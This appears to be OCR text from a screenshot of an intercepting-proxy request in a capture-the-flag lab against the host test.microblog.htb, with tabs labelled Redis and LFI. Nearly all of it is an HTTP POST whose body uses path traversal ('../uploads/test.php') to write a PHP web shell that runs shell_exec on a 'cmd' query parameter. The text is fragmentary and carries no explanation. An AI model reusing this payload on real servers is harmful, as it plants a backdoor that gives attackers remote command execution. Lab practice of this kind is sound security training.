 Redis × LFI × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
http://test.microblog.htb/edit/?message=S
ection%20deleted&status=success
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: http://test.microblog.htb
11 DNT: 1
12 Connection: close
13 Cookie: username=
97vle27go9t2gt324n5dqre1n7
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 id=../uploads/test.php&header=
<?php+echo+"<pre>"+.+shell_exec($_GET["cm
d"])+.+"</pre>";?>